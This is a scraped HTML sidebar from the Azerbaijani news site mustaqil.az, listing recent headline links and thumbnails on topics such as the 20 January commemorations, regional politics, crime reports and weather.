                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi"><img post-id="168655" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/31/iran-tehran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı"><img post-id="168651" fifu-featured="1" width="100" height="62" src="https://axar.az/media/2016/12/29/ogru.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava"><img post-id="168648" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/11/27/batabat-qar.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu"><img post-id="168645" fifu-featured="1" width="100" height="62" src="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp" class="clean-grid-recent-post-img wp-post-image" alt="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk"><img post-id="168642" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg 720w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-300x300.jpg 300w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-480x480.png 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;"><img post-id="168634" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&amp;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&amp;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&amp;oe=6971D336" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

